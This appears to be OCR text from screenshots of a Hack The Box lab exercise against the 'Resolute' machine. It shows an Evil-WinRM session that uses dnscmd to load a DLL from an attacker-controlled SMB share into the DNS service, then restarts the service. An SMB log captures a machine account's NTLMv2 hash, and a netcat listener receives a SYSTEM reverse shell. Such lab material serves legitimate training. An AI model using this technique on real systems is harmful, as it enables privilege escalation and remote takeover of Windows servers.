 Parrot Terminal
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : System.Management.Automation.PSArgumentException,Microsoft.Power
Shell.Commands.GetItemPropertyCommand
*Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd 127.0.0.1 /config /serverlevelplugindll \\10.10.
14.173\myshare\privesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2776
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Desktop>
Parrot Terminal
File Edit View Search Terminal Help
[*] Closing down connection (118.69.61.88,54332)
[*] Remaining connections []
[*] Incoming connection (10.129.59.106,52425)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:8a857ab69455a1c2e46cec24343c9cd9:010100000000000000c5
f9be9483db018188083838bcfc43000000000100100057004300620063004600490050004c00030010005700430062
0063004600490050004c00020010004a00410067006f005500630075005200040010004a00410067006f0055006300
750052000700080000c5f9be9483db0106000400020000000800300030000000000000000000000000400000043899f
6e4c505f52506d8533372b758573539861cf34f4697ea3c09fd31c26b40a0010000000000000000000000000000000
000009002200630069006600730 02f00310030002e00310030002e00310034002e0031003700330000000000000000
00
[*] Disconnecting Share(1:IPC$)
Parrot Terminal
File Edit View Search Terminal Help
--------- ---- -------
IPC$ Disk
MYSHARE Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.14.173 failed (Error NT_STATUS_CONNECTION_REFUSED)
Unable to connect with SMB1 -- no workgroup available
┌─[eu-dedivip-1]─[10.10.14.173]─[elliotbelt@htb-4kcvfn3b1d]─[~]
└──╼ [★]$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.173] from (UNKNOWN) [10.129.59.106] 52426
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Menu [VNC config] *Unsaved Document ... Parrot Terminal Parrot Terminal [Release Release ref... Parrot Terminal Parrot Terminal